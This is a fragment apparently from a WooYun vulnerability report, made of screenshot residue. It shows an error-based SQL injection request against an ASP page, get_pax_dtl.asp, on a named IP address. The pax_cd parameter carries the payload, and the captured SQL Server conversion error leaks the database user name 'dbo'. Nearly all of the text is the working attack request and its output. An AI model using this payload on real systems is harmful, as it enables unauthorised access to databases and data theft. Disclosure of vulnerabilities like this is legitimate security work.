 220.128.142.34:8000/include/get_pax_dtl.asp?pax_cd=1admin%27%20and%20user>0%20and%20%27%27=%27
hao123_上网 Google
Microsoft OLE DB Provider for SQL Server 錯誤 '80040e07'
將 nvarchar 值 'dbo' 轉換成資料類型 int 時，轉換失敗。
/include/get_pax_dtl.asp, 列43
www.wooyun.org